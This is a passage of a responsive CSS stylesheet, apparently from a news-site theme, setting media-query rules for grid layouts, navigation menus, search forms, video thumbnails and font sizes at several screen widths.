	.body-wrapper, .entry-header {
		width: 100%;
		padding: 0 5px;
	}

	.home .esn-ainfo-widget {
		width: 100%;
	}

	.site-footer-content-wrapper {
	    padding: 40px;
	}

}

@media (max-width: 1024px){
	.main-navigation li a {
		font-size: 15px;
	}
}

@media (min-width: 769px){

	.menu-item-has-children:hover>.sub-menu {
		left: 0;
	}

}

@media (max-width: 768px){

	.date-time-weapper.grid-2 {
	    display: flex;
	    justify-content: space-evenly;
	}

	.top-bar .body-wrapper {
	    grid-template-columns: 1fr;
	    text-align: center;
	}

	#show-search, #hide-search {
	    position: relative;
	    top: unset;
	    margin-bottom: 15px;
	}

	input.search-field {
	    width: 100%;
	}

	form.search-form {
	    right: unset;
	}

	.logo-ad-wrapper {
	    grid-template-columns: 1fr;
	}

	.site-branding {
	    margin: 10px 0;
	}

	.title-big {
    	font-size: 40px;
	}

	.breaker-news-summary p {
	    font-size: 18px;
	}

	.grid-3-1 {
	    grid-template-columns: 1fr;
	}

	.grid-3 {
	    grid-template-columns: 1fr;
	}

	.three-grid-thumb-wrapper.grid-3 {
	    grid-template-columns: 1fr 1fr;
	}

	.main-navigation {
	    min-height: 55px;
	}

	#nav-toggle {
	    display: block;
	}

	.main-navigation li {
	    display: none;
	}

	ul#primary-menu {
	    min-height: 45px;
	    display: block;
	    position: relative;
	    padding-top: 45px;
	}

	.main-navigation li a {
	    font-size: 18px;
	    font-weight: 600;
	}

	.menu-item-has-children {
	    padding-right: 55px;
	}

	.main-navigation ul ul {
	    left: auto;
	    display: none;
	}

	.single-post .entry-meta {
	    display: grid;
	    grid-gap: 30px;
	}

	.single-post .site .primary-secondary-wrap {
	    grid-template-columns: 1fr;
	}

	.archive article, .search article {
	    grid-template-columns: 1fr;
	    text-align: center;
	}

	.archive article .post-thumbnail, .search article .post-thumbnail {
	    margin: 0 auto;
	    width: 100%;
	}

}

@media (max-width: 425px){


	.big-thumb-list {
	    grid-template-columns: 1fr;
	}

	.big-thumb-section {
	    grid-template-columns: 1fr;
	}

	.three-grid-thumb-wrapper.grid-3 {
	    grid-template-columns: 1fr;
	}

	.video-news-wrapper.grid-1-1 {
	    grid-template-columns: 1fr;
	}

	.video-list-news-section-wrapper {
	    grid-template-columns: 1fr;
	}

	.video-big-thumb-img-wrap {
	    height: 350px;
	}

	.video-big-thumb-img-wrap::after {
	    height: 100px;
	    width: 100px;
	    padding-top: 12px;
	    padding-left: 33px;
	    font-size: 55px;
	}

	.video-news-img-wrap::after {
	    height: 80px;
	    width: 80px;
	    top: 25%;
	    font-size: 40px;
	    padding-top: 10px;
	    padding-left: 29px;
	}

	h1.entry-title {
	    font-size: 30px;
	}

}

@media (max-width: 375px) {
	
	.author-pub-wrapper {
	    grid-template-columns: 1fr;
	}

}